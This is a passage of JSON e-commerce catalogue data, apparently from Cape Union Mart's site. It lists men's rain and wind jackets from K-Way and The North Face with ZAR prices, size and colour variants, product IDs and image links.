Brown"},"price":999,"pricePerUnit":999,"priceRanges":[{"maxPrice":999,"minPrice":999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106960736-C15","productName":"K-Way Men's Alto Rain Jacket","productType":{"variationGroup":true},"representedProduct":{"id":"106970643"},"variants":[{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106965637","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"3XL"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106970639","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"L"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106970640","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"M"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106970641","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"S"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106970643","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"XS"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106970649","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"2XL"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106970650","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"XL"}}],"variationGroups":[{"position":1166,"productId":"106960736-C01","variationValues":{"color":"Black"}},{"position":1162,"productId":"106960736-C15","variationValues":{"color":"Brown"}},{"position":1155,"productId":"106960736-C57","variationValues":{"color":"Navy"}},{"position":1167,"productId":"106960736-C79","variationValues":{"color":"Fatigue"}}],"imageGroups":[{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_1?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Black"},{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_2?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_1?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Brown"},{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_2?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_1?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"},{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_2?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_1?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Navy"},{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_2?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_1?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Black"},{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_2?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_1?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Brown"},{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_2?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_1?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"},{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_2?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_1?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Navy"},{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_2?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_1?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Black"},{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_2?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_1?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Brown"},{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_2?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_1?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"},{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_2?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_1?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Navy"},{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_2?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fk-way-mens-alto-rain-jacket\u002F106960736-C15.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106960736-C01","colorSwatch":null},{"productId":"106960736-C15","colorSwatch":null},{"productId":"106960736-C57","colorSwatch":null},{"productId":"106960736-C79","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106960736-C15","item_name":"K-Way Men's Alto Rain Jacket","item_brand":"K-Way Performance","item_variant":"Brown","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C07_1","title":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal"},"price":3299,"pricePerUnit":3299,"priceRanges":[{"maxPrice":3299,"minPrice":3299,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106585975-C07","productName":"K-Way Men's Kei 3-in-1 Jacket","productType":{"variationGroup":true},"representedProduct":{"id":"106675542"},"variants":[{"name":"K-Way Men's Kei 3-in-1 Jacket","price":3299,"productId":"106675542","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"XS"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":3299,"productId":"106675546","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"4XL"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":3299,"productId":"106675547","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"3XL"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":3299,"productId":"106675550","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"L"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":3299,"productId":"106675551","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"M"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":3299,"productId":"106675552","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"S"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":3299,"productId":"106680440","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"6XL"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":3299,"productId":"106680442","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"5XL"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":3299,"productId":"106680444","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"2XL"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":3299,"productId":"106680445","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"XL"}}],"variationGroups":[{"position":591,"productId":"106585975-C76","variationValues":{"color":"Dark Olive"}},{"position":595,"productId":"106585975-C07","variationValues":{"color":"Charcoal"}}],"imageGroups":[{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C07_1?%24large%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C07_2?%24large%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C76_1?%24large%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C76_2?%24large%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C07_1?%24small%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C07_2?%24small%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C76_1?%24small%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C76_2?%24small%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C07_1?%24zoom%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C07_2?%24zoom%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C76_1?%24zoom%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C76_2?%24zoom%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fk-way-mens-kei-3-in-1-jacket\u002F106585975-C07.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106585975-C76","colorSwatch":null},{"productId":"106585975-C07","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106585975-C07","item_name":"K-Way Men's Kei 3-in-1 Jacket","item_brand":"K-Way Performance","item_variant":"Charcoal","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":3299}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"The North Face Men’s EASY WIND TRACK JACKET  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830681_C27_1","title":"The North Face Men’s EASY WIND TRACK JACKET  -  Red"},"price":2699,"pricePerUnit":2699,"priceRanges":[{"maxPrice":2699,"minPrice":2699,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106830681-C27","productName":"The North Face Men’s EASY WIND TRACK JACKET ","productType":{"variationGroup":true},"representedProduct":{"id":"106850828"},"variants":[{"name":"The North Face Men’s EASY WIND TRACK JACKET ","price":2699,"productId":"106850828","tieredPrices":[{"price":2699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"XL"}},{"name":"The North Face Men’s EASY WIND TRACK JACKET ","price":2699,"productId":"106850832","tieredPrices":[{"price":2699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"XS"}},{"name":"The North Face Men’s EASY WIND TRACK JACKET ","price":2699,"productId":"106850834","tieredPrices":[{"price":2699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"2XL"}},{"name":"The North Face Men’s EASY WIND TRACK JACKET ","price":2699,"productId":"106860637","tieredPrices":[{"price":2699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"L"}},{"name":"The North Face Men’s EASY WIND TRACK JACKET ","price":2699,"productId":"106860638","tieredPrices":[{"price":2699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"M"}},{"name":"The North Face Men’s EASY WIND TRACK JACKET ","price":2699,"productId":"106860639","tieredPrices":[{"price":2699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"S"}}],"variationGroups":[{"position":38,"productId":"106830681-C27","variationValues":{"color":"Red"}}],"imageGroups":[{"images":[{"alt":"The North Face Men’s EASY WIND TRACK JACKET  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830681_C27_1?%24large%24","title":"The North Face Men’s EASY WIND TRACK JACKET  -  Red"},{"alt":"The North Face Men’s EASY WIND TRACK JACKET  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830681_C27_2?%24large%24","title":"The North Face Men’s EASY WIND TRACK JACKET  -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"large"},{"images":[{"alt":"The North Face Men’s EASY WIND TRACK JACKET  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830681_C27_1?%24small%24","title":"The North Face Men’s EASY WIND TRACK JACKET  -  Red"},{"alt":"The North Face Men’s EASY WIND TRACK JACKET  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830681_C27_2?%24small%24","title":"The North Face Men’s EASY WIND TRACK JACKET  -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"small"},{"images":[{"alt":"The North Face Men’s EASY WIND TRACK JACKET  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830681_C27_1?%24zoom%24","title":"The North Face Men’s EASY WIND TRACK JACKET  -  Red"},{"alt":"The North Face Men’s EASY WIND TRACK JACKET  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830681_C27_2?%24zoom%24","title":"The North Face Men’s EASY WIND TRACK JACKET  -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fthe-north-face-men%E2%80%99s-easy-wind-track-jacket-\u002F106830681-C27.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106830681-C27","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106830681-C27","item_name":"The North Face Men’s EASY WIND TRACK JACKET","item_brand":"The North Face","item_variant":"Red","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":2699}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830669_C69_1","title":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green"},"price":2999,"pricePerUnit":2999,"priceRanges":[{"maxPrice":3999,"minPrice":3999,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":2999,"minPrice":2999,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"106830669-C69","productName":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET ","productType":{"variationGroup":true},"representedProduct":{"id":"106820854"},"variants":[{"name":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET ","price":2999,"productId":"106820854","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":2999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"M"}},{"name":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET ","price":2999,"productId":"106830678","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":2999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"XL"}},{"name":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET ","price":2999,"productId":"106830679","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":2999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"L"}},{"name":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET ","price":2999,"productId":"106830680","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":2999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"S"}}],"variationGroups":[{"position":91,"productId":"106830669-C69","variationValues":{"color":"Green"}}],"imageGroups":[{"images":[{"alt":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830669_C69_1?%24large%24","title":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green"},{"alt":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830669_C69_2?%24large%24","title":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830669_C69_1?%24small%24","title":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green"},{"alt":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830669_C69_2?%24small%24","title":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830669_C69_1?%24zoom%24","title":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green"},{"alt":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106830669_C69_2?%24zoom%24","title":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET  -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fthe-north-face-men%E2%80%99s-lightning-zip-in--rain-jacket-\u002F106830669-C69.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106830669-C69","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106830669-C69","item_name":"The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET","item_brand":"The North Face","item_variant":"Green","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":2999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"The North Face Men’s Antora Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C01_1","title":"The North Face Men’s Antora Jacket -  Black"},"price":2799,"pricePerUnit":2799,"priceRanges":[{"maxPrice":2799,"minPrice":2799,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106820846-C01","productName":"The North Face Men’s Antora Jacket","productType":{"variationGroup":true},"representedProduct":{"id":"106820847"},"variants":[{"name":"The North Face Men’s Antora Jacket","price":2799,"productId":"106820847","tieredPrices":[{"price":2799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"L"}},{"name":"The North Face Men’s Antora Jacket","price":2799,"productId":"106820848","tieredPrices":[{"price":2799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"M"}},{"name":"The North Face Men’s Antora Jacket","price":2799,"productId":"106830670","tieredPrices":[{"price":2799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"XL"}},{"name":"The North Face Men’s Antora Jacket","price":2799,"productId":"106830671","tieredPrices":[{"price":2799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"S"}},{"name":"The North Face Men’s Antora Jacket","price":2799,"productId":"107310904","tieredPrices":[{"price":2799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"2XL"}}],"variationGroups":[{"position":327,"productId":"106820846-C01","variationValues":{"color":"Black"}},{"position":324,"productId":"106820846-C69","variationValues":{"color":"Green"}}],"imageGroups":[{"images":[{"alt":"The North Face Men’s Antora Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C01_1?%24large%24","title":"The North Face Men’s Antora Jacket -  Black"},{"alt":"The North Face Men’s Antora Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C01_2?%24large%24","title":"The North Face Men’s Antora Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"The North Face Men’s Antora Jacket -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C69_1?%24large%24","title":"The North Face Men’s Antora Jacket -  Green"},{"alt":"The North Face Men’s Antora Jacket -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C69_2?%24large%24","title":"The North Face Men’s Antora Jacket -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"The North Face Men’s Antora Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C01_1?%24small%24","title":"The North Face Men’s Antora Jacket -  Black"},{"alt":"The North Face Men’s Antora Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C01_2?%24small%24","title":"The North Face Men’s Antora Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"The North Face Men’s Antora Jacket -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C69_1?%24small%24","title":"The North Face Men’s Antora Jacket -  Green"},{"alt":"The North Face Men’s Antora 